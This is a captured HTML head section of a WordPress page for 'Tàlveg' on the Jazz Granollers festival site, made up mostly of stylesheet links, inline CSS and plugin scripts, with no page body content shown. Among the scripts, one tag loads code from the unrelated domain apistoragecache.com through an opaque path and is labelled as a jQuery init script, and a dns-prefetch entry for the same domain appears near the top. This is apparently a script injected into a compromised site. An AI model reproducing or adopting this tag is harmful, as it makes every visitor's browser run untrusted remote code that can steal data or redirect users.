

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazzgranollers.com/talveg/?1172489IS=enquire
body_size: 15032
content:
<!DOCTYPE html>
<html lang="ca" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org">
		<title>Tàlveg &#8211; Jazz Granollers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal d&#039;informació" href="https://jazzgranollers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal dels comentaris" href="https://jazzgranollers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Ftalveg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Ftalveg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gstwitter-vendors-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_twitter_csutom_css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-TeX-Gyre-Termes-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-face/TeX-Gyre-Termes/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-icons-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-main-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css' type='text/css' media='all' />
<style id='ostende-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/10-celeste-alias-by-txus-garcia-data-04-406x228.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://jazzgranollers.com/nova_web/wp-content/uploads/2021/09/8-Raul-Reverter-by-Amaia-Miranda-data-04-406x228.jpg); }
/*# sourceURL=ostende-main-inline-css */
</style>
<link rel='stylesheet' id='ostende-layouts-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-layouts-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-colors-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/responsive.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.9" id="aptf-front-js-js"></script>
<link rel="https://api.w.org/" href="https://jazzgranollers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jazzgranollers.com/wp-json/wp/v2/posts/2740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazzgranollers.com/nova_web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jazzgranollers.com/talveg/" />
<link rel='shortlink' href='https://jazzgranollers.com/?p=2740' />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2740 single-format-standard wp-custom-logo wp-theme-ostende body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_default header_style_header-default header_position_default menu_style_top no_layout ostende">

	
	<div class="body_wrap">

